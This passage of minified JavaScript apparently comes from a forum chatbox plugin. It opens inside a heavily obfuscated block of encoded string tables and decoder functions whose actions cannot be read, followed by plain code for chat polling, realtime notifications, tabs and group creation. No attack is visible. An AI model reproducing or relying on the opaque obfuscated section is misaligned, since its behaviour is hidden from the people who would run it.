gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=c5JNF6(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[o9Jlo1(518)][o9Jlo1(519)]()[o9Jlo1(I0OCjUb[203])]==I0OCjUb[0]){function _bf8kN(__TextDecoder){var __Uint8Array="D\"MdKCcITshrlNGFOBjVqtmUA1%wgR`>;:3](!+x~fnkWaZSo0Ju|/eQ&)Pp6v#Lyb[?4X{.Yz2_9}=E$,^*<5Hi78@",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function gLonZE(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=_bf8kN(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}__globalObject(__TextDecoder[gLonZE(520)])[gLonZE(521)](gLonZE(522))[gLonZE(523)](gLonZE(524)+"ed")}const silhGmM=this[o9Jlo1(525)][o9Jlo1(526)](o9Jlo1(527))[o9Jlo1(528)](o9Jlo1(529)+y6uFrk(530));silhGmM[y6uFrk(531)](this[y6uFrk(532)+y6uFrk(533)+y6uFrk(534)])}}},[__String(535)](){function __TextDecoder(__TextDecoder){var __Uint8Array="~DbN#Ej<07@TCB6x{HfGXa)d]^I3A?K.\">,n|9l$2is!rOhJcMW/PFv5Q`g_qL%e}RzVU(Sk:=*w1muoZt;4yY+p8[&",__globalObject,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(this[__String(I0OCjUb[204])][__String(I0OCjUb[205])](__String(536))[__Uint8Array(537)]>I0OCjUb[0]){__globalObject(__Uint8Array(538))[__Uint8Array(539)+"r"](__Uint8Array(540))}},[__String(541)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="}u1~gek0A2$ox8L4`/r{&Xql7U6tDKv|_a!Y\"EB?@Zd:T^psGj;Q*yVc[fNRFh%<z#w)5iHmIO(9C]=.JP3>+nbWSM,",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__TextDecoder(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject[__String(I0OCjUb[206])](),this[__Uint8Array(542)][__Uint8Array(543)](__Uint8Array(544))[__Uint8Array(545)]());return I0OCjUb[21]},[__String(546)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="2v(7+R`j5CN=X}<8xViHlSF^K~*Ub@Qp{nJ_fwd.B\"P/z,#$MD>IEo!3yguY6ac1?q|e)WLrZs094:hm;GT][kA&%tO",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const __Array=__globalObject(__String(547))[__String(I0OCjUb[207])](__Buffer(548));if(__Array[__Buffer(549)]>I0OCjUb[0]){if(__Buffer(550)in gLonZE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer){return __Uint8Array({},__TextDecoder,__Buffer)},__Uint8Array;PSGdB_u(__Uint8Array=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={},__globalObject,__String,yImvTs;if(__TextDecoder[__Buffer+__Array]!==void 0)return __TextDecoder[__Buffer+__Array];if(__Buffer===__Array)return I0OCjUb[19];for(__globalObject=I0OCjUb[0];__globalObject<__Buffer.length;__globalObject++){if(utf8ArrayToStr[__Buffer[__globalObject]]===void 0)utf8ArrayToStr[__Buffer[__globalObject]]=I0OCjUb[0];if(utf8ArrayToStr[__Array[__globalObject]]===void 0)utf8ArrayToStr[__Array[__globalObject]]=I0OCjUb[0];PSGdB_u(utf8ArrayToStr[__Buffer[__globalObject]]++,utf8ArrayToStr[__Array[__globalObject]]--)}for(__String in utf8ArrayToStr)if(utf8ArrayToStr[__String]!==I0OCjUb[0]){__TextDecoder[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]}for(yImvTs=I0OCjUb[1];yImvTs<__Buffer.length;yImvTs++)if(__Uint8Array(__TextDecoder,__Buffer.substr(I0OCjUb[0],yImvTs),__Array.substr(I0OCjUb[0],yImvTs))&&__Uint8Array(__TextDecoder,__Buffer.substr(yImvTs),__Array.substr(yImvTs))||__Uint8Array(__TextDecoder,__Buffer.substr(I0OCjUb[0],yImvTs),__Array.substr(__Array.length-yImvTs))&&__Uint8Array(__TextDecoder,__Buffer.substr(yImvTs),__Array.substr(I0OCjUb[0],__Array.length-yImvTs))){__TextDecoder[__Buffer+__Array]=I0OCjUb[19];return I0OCjUb[19]}__TextDecoder[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]},console.log(__TextDecoder))}PSGdB_u(__TextDecoder[__Buffer(551)](),__globalObject(document)[__Buffer(552)](__Buffer(553)));return I0OCjUb[21]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
